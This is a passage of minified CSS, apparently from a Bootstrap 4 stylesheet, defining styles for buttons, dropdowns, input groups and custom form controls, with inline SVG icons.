.custom-file-input:invalid~.invalid-tooltip,.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover,.btn:focus{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:0.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled):active,.btn:not(:disabled):not(.disabled).active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:0.875rem;line-height:1.5;border-radius:0.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:0.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:0.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:0.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:0.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:0.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:0.255em;vertical-align:0.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:0.5625rem;padding-left:0.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:0.375rem;padding-left:0.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:0.75rem;padding-left:0.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file:focus{z-index:3}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:-ms-flexbox;display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:0.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:0.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:0.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:0.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(4.25rem);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:0.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.075),0 0 5px rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:0.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(3.8125rem);padding-top:0.375rem;padding-bottom:0.375rem;font-size:75%}.custom-select-lg{height:calc(4.875rem);padding-top:0.375rem;padding-bottom:0.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(4.25rem);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(4.25rem);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-file-input:focus~.custom-file-label::after{border-color:#80bdff}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(4.25rem);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:0.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-appearance:none;appearance:none}.custom-range::-webkit-slider-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-appearance:none;appearance:none}.custom-range::-moz-range-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-ms-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem 